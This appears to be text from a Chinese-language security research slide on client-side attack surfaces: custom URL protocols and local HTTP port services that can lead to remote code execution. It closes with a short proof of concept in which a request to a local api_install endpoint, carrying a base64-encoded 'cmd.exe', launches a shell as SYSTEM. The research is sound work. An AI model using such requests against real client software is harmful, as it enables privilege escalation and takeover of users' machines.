 传统客户端问题
攻击入口：
1. 伪协议 -> Xxx://xxx/action
2. 本地网络端口服务 -> http://127.0.0.1:38230/xxx?xxx=xxx
...
RCE风险：
1. 本地网络端口服务单个请求或多个组合请求结合存在RCE；
2. 伪协议导致的某些功能存在RCE。
...
影响面（举例说明）：
C++/C语言客户端：VPN、远程服务平台、视频软件、邮箱客户端。
...
UserClient.exe 3260 0.04 5.37 MB NT AUTHORITY\SYSTEM
cmd.exe 1836 2.5 MB NT AUTHORITY\SYSTEM
conhost.exe 1148 6.18 MB NT AUTHORITY\SYSTEM
notepad.exe 1776 2.74 MB NT AUTHORITY\SYSTEM
127.0.0.1:38230/api_install?file=Y
127.0.0.1:38230/api_install?file=Y21kLmV4ZQ==&param=...
success